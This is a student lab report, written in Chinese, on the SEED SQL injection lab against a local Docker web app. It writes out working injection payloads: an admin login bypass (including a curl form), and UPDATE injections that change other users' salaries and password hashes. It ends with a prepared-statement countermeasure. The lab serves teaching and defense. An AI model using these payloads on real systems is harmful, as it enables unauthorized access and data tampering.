SQL Injection Attack Lab
姓名：王子卓
学号：57123242
实验报告需求：按实验指导书按步执行，实验报告记录执行的命令，对执行结果截屏，并对指导书中提出的问题进行回答和截屏展示。

实验环境设置

1.1 启动Docker，并进入docker环境,准备实验
任务：启动docker并进入实验环境，检查容器、DNS和数据库设置
命令：
cd Labsetup
dcup
截图：

dockps
截图：

DNS和数据库检查
截图：


实验步骤

2.1 Task 1: Get Familiar with SQL Statements
任务：根据任务书要求登录进入Mysql，查看数据库信息、表信息以及Alice的profile信息。
位置：SEED
命令 :
mysql -u root -p #密码是dees
use sqllab_users;
show tables;
SELECT * FROM credential WHERE name = 'Alice';
截图

图1：登录进入mysql

图2、3：选择数据库sqllab_users，查看表，看到credential

图4：查询Alice的全部个人信息

2.2 Task 2: SQL Injection Attack on SELECT Statement
任务2.2.1：从网页端在没有admin账户密码的情况下，登陆进入admin账号
环境：SEED
命令
截图（可以有多组）

图1：通过网页端无密码登陆进admin帐号，密码随便填
注意：这个登录名是admin + 单引号 + 空格 + -- + 空格

图2：看到所有员工的信息页面
结果说明：
我们登录过程中后台SQL本来是：SELECT ... FROM credential WHERE name='$input_uname' AND Password='$hashed_pwd'，输入admin’ – 后，后台SQL大致是：SELECT ... WHERE name='admin' -- ' AND Password='...'，因为--是SQL的注释，会把后面关于password的检查条件注释掉，于是条件只检查name=admin
关于2.1过程中一个有意思的报错注入信息收集：
因为笔者的电脑仍然不能使用labsetup正常建出一个有表的数据库，所以又自己手搓了一个，好在实验要用到的表格而并不复杂。不过因为我们创建表的时候漏掉了phoneNumber这一列，导致后端PHP代码查询信息的时候无法读取到，出现了这样的报错。
在实际的安全测试中，攻击者经常遇到数据库结构未知的情况，通过报错信息推测出后端的表结构。正是因为我们手动建立表格，才能看到这样一个报错注入信息收集，wirklich worth it。
用以下两个语句修改表的结构和内容：
ALTER TABLE credential ADD COLUMN phoneNumber VARCHAR(20);
UPDATE credential SET phoneNumber = '1234567890';


任务2.2.2：从命令行在没有admin账户密码的情况下，登陆进入admin账号
环境：SEED
命令
curl 'http://www.seed-server.com/unsafe_home.php?username=admin%27%20--%20&Password=123'
curl -s 'http://www.seed-server.com/unsafe_home.php?username=admin%27%20--%20&Password=123' | grep -i -A 2 "Alice"
截图（可以有多组）

图1：用命令行工具curl模拟浏览器发送HTTP请求

图2：可以看到Alice的信息（用第二个命令过滤一下会更方便找到）
结果说明：
至于为什么我们的命令行长成这个样子：首先，在URL中，单引号和空格不能直接写，必须转成URL编码，单引号为%27，空格为%20；其次，URL前后必须要用英文单引号括起来，防止命令行把&解释成后台运行符；最后unsafe_home.php是刚才网页登录时实际处理请求的文件，这一点可以通过浏览器的F12开发者工具看到，我们使用的是标准路径。

任务2.2.3：从网页端在登陆页面进行SQL注入攻击，在攻击中执行两条SQL语句
环境：SEED
命令
admin'; UPDATE credential SET salary=99999 WHERE name='Alice'; -- #所用payload
USE sqllab_users;
SELECT name, salary FROM credential WHERE name='Alice';
截图（可以有多组）

图1：在登陆界面的USERNAME栏输入payload

图2：登陆失败了

图3：Alice的工资也没有发生变化
结果说明：
从登陆的报错信息来看，MySQL服务器接收到了整个字符串，但PHP的query（）函数将其视为单条语句。MySql解析器遇到；然后看到UPDATE，这对于单条查询来说是非法的context，所以抛出语法错误。这就引出了我们的task3，分号堆叠行不通，我们就在原有的UPDATE语句内部篡改SET和WHERE子句。

2.3 Task 3: Task 3: SQL Injection Attack on UPDATE Statement
任务2.3.1：按任务书要求，在profile修改页面修改alice自己的salary
环境：SEED
命令
Alice', salary=99999 WHERE name='Alice'; # #这是填入的payload
截图（可以有多组）

图1：正常登录Alice

图2、3：进入修改资料界面，利用Nickname项开始注入payload

图4：网页端工资已被修改

图5：在MySQL终端里查询，工资修改成功
结果说明：
在profile修改页面，后端执行的SQL大概长这样：UPDATE credential SET nickname='$nick', email='$email', address='$addr', phonenumber='$phone', password='$pwd' WHERE name='$user';在UPDATE语句里，我们可以利用逗号来追加修改字段。
此外我们用#注释掉后面多余的代码，原本代码末尾会有WHERE name='Boby'以及一个分号，这代表一个语句的结束，如果后面的内容不注释，会成为一条毫无头绪的新语句，SQL语法就会报错。

任务2.3.2：按任务书要求，alice在profile修改页面修改boby的salary
环境：SEED
命令
Alice', salary=1 WHERE name='Boby'; # #这是填入的payload
截图（可以有多组）

图1：仍然回到Alice的修改profile界面，在nickname输入payload

图2：保存后，在MySQL终端查询boby的工资，发现修改成功
结果说明：
大致原理与上一个任务相似，Alice', 闭合原本的Nickname值，并用逗号继续追加SET字段。WHERE name='Boby'这里把原本的查询条件WHERE name='Alice'改成了WHERE name='Boby'，这样改动就会落到Boby头上。

任务2.3.3：按任务书要求，alice在profile修改页面修改boby的密码，注意密码是以hash的方式存储在数据库中
环境：SEED
命令
echo -n "newpassword" | sha1sum
Alice', password='哈希值 ' WHERE name='Boby'; #
USE sqllab_users;
SELECT name, password FROM credential WHERE name='Boby';
截图（可以有多组）
图1：计算新密码的SHA1哈希值

图2：在Alice的profile界面注入payload

图3：在MySQL验证，Boby的密码已经被成功替换，其HASH就是我们改写的版本
结果说明：
在这个地方可能就有细心的人发现了，Boby的profile里出现了Alice的名字，在修改Boby密码的注入中，由于我们将payload设置为Alice',password=...，这导致Boby的nickname也被顺带更新成了'Alice'。
一点个人提问：
按理来说攻击者暴露身份应该是非常危险的，但在这个实验里这是我们的payload构造的必然，为了闭合原始SQL里的nickname=’,最方便的做法就是输入Alice’，这就导致Boby的昵称被顺带改成了Alice，在现实攻击里可以构造更狡猾的Payload。


2.4 Task 4: Countermeasure — Prepared Statement
任务：按任务书要求，使用prepared statement的方式修改unsafe.php，防御SQL注入攻击
环境：SEED
命令
cd /var/www/SQL_Injection/defense
nano unsafe.php
截图（可以有多组）

图1：进入web容器，修改unsafe.php
图2：修改前

图3：修改后

图4：访问http://www.seed-server.com/defense/，用admin’ – 登录

图5：数据库返回的是空白数据，防御成功
结果说明：
使用Prepared Statement修复后，再次注入admin' --，页面不再返回Admin的信息，而是返回了空白结果，防御生效了
代码解释：为什么预处理语句能够实现代码与数据的分离？
我们使用普通查询的时候，MySQL对整段话进行编译后才能知道哪些是命令，哪些是数据。预处理语句把过程分为两步，先让MySQL编译模板，让它明确知道SELECT、FROM、WHERE是代码，而两个？是填数据的部分，拿到数据时，MySQL不再重新解析字符串。

